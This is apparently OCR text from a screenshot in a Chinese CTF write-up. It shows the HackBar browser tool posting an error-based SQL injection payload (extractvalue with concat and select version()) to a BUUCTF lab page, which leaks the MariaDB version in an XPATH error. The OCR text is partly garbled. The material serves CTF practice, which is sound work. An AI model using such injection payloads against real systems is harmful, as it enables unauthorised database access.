 NewCTFer' and
extractvalue(1,con
(select
version())))#
这些是
给你的
留言
XPATH syn 47-
MariaDB-0ubuntu0.18.04.'
DevTools - e8051d65-0943-47a5-a145-eabdf395ada9.node4.buuoj.cn:81...
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' and extractvalue(1,concat('~',(select version())))#
ADD HEADER
Console
top Filter Default levels No Issues
CSDN @枚瞰渐